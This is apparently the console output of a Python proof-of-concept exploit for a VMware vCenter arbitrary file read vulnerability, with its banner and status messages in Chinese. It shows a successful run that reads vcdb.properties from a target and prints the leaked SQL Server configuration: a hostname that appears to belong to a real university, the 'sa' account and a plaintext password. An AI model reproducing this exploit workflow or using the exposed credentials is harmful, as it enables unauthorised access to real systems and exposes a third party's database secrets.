 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/VMwa
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: VMware vCenter任意文件读取漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 目标 https://存在漏洞 ,成功读取 vcdb.properties
[o] Windows系统, 响应为:
driver = com.microsoft.sqlserver.jdbc.SQLServerDriver
dbtype = mssql
url = jdbc:sqlserver://;serverName=sql.cps.tku.edu.tw;DatabaseName=vcenter_db
username = sa
password = Sql@26215656tku
password.encrypted = false
PeiQi 文库